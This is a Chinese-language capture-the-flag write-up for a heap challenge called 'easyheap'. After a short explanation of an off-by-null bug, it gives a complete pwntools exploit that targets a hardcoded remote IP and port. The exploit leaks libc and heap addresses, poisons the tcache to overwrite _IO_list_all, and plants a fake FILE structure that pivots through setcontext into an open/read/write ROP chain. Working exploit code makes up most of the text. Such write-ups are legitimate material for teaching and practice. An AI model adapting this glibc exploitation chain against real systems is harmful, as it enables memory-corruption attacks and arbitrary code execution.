Nebu1ea 韩磊 [1504895347@qq.com](mailto:1504895347@qq.com)

Pwn:easyheap

解题思路：

用ida64打开附件CAT_DE



上方是有漏洞的函数。具体为off_by_null漏洞，需要满足被释放块chunk_size能找到触发块，并且出发快chunk_size等于被释放的size。这里利用libc地址和堆地址，直接伪造堆，再用off_by_null修改inuse，释放被溢出块合并形成堆块重叠就行了。



Exp:

from pwn import *

conn = remote('182.92.237.102', 2122)

pwn = './CAT_DE'

libc_path = './libc.so.6'

libc = ELF(libc_path)

def ptr_xor(pos, ptr):

    return p64((pos >> 12) ^ ptr)

def send_cmd(idx):

    conn.recvuntil("input your car choice >>")

    conn.sendline(str(idx))

def add_car(size, content):

    send_cmd(1)

    conn.recvuntil("size:")

    conn.sendline(str(size))

    conn.recvuntil("content:")

    conn.send(content)

def delete_car(idx):

    send_cmd(2)

    conn.recvuntil("idx:")

    conn.sendline(str(idx))

def show_car(idx):

    send_cmd(3)

    conn.recvuntil("idx:")

    conn.sendline(str(idx))

def edit_car(idx, content):

    send_cmd(4)

    conn.recvuntil("idx:")

    conn.sendline(str(idx))

    conn.recvuntil("content:")

    conn.send(content)

add_car(0x500, 'a')

add_car(0x100, 'a')

add_car(0x500, 'a')

add_car(0x100, 'a')

delete_car(2)

delete_car(0)

add_car(0x500, 'a')

show_car(0)

conn.recvuntil("context:\n")

libc_base = u64(conn.recv(8)) - 0x219c00

heap_base = u64(conn.recv(8)) - 0x290

add_car(0x500, 'flag\x00')

IO_list_all = libc_base + 0x21a680

add_car(0x508, 'a')

add_car(0x4f0, 'a')

add_car(0x500, 'a')

add_car(0x100, 'a')

fake_chunk = heap_base + 0x11e0

pay1 = 0x300 * b'\x00' + p64(0) + p64(0x201) + p64(fake_chunk) + p64(fake_chunk)

pay1 = pay1.ljust(0x500, b'\x00') + p64(0x200)

edit_car(4, pay1)

delete_car(5)

add_car(0x100, 'a')

add_car(0x500, 'a')

delete_car(7)

delete_car(5)

pay1 = 0x300 * b'\x00' + p64(0) + p64(0x111) + ptr_xor(fake_chunk + 0x10, IO_list_all) + p64(0)

pay1 = pay1.ljust(0x500, b'\x00') + p64(0x200)

edit_car(4, pay1)

add_car(0x100, 'a')

add_car(0x100, p64(fake_chunk + 0x110))

fake_io = fake_chunk + 0x110

IO_wfile_jumps = libc_base + 0x2160c0

setcontext_61 = libc_base + 0x53a30 + 61

open_addr = libc_base + libc.sym['open']

read_addr = libc_base + libc.sym['read']

write_addr = libc_base + libc.sym['write']

ret = libc_base + 0x562ed

str_flag_addr = heap_base + 0x2a0

pop_rdi_ret = libc_base + 0x2a3e5

pop_rsi_ret = libc_base + 0x2be51

pop_rdx_rbx_ret = libc_base + 0x90529

rop = p64(ret) + p64(pop_rdi_ret) + p64(str_flag_addr) + p64(pop_rsi_ret) + p64(0) + p64(open_addr)

rop += p64(pop_rdi_ret) + p64(3) + p64(pop_rsi_ret) + p64(fake_chunk) + p64(pop_rdx_rbx_ret) + p64(0x30) + p64(0x30) + p64(read_addr)

rop += p64(pop_rdi_ret) + p64(1) + p64(write_addr)

payload = flat({

    0x30: [p64(0), p64(0), p64(0), p64(1), p64(fake_io + 0x138)],

    0xa0: [p64(fake_io + 0x30)],

    0xc0: [p64(1)],

    0xd8: [p64(IO_wfile_jumps + 0x30)],

    0x110: [p64(fake_io + 0x118)],

    0x118: flat({

        0x18: [p64(setcontext_61)]

    }, filler=b'\x00'),

    0x138: flat({

        0x68: p64(fake_io + 0x1e8),

        0x70: p64(0),

        0x88: p64(0),

        0xa0: p64(fake_io + 0x1e8),

        0xa8: p64(ret)

    }, filler=b'\x00'),

    0x1e8: flat({

        0x00: rop

    }, filler=b'\x00')

}, filler=b'\x00')

edit_car(8, payload[0x10:])

send_cmd(5)

conn.interactive()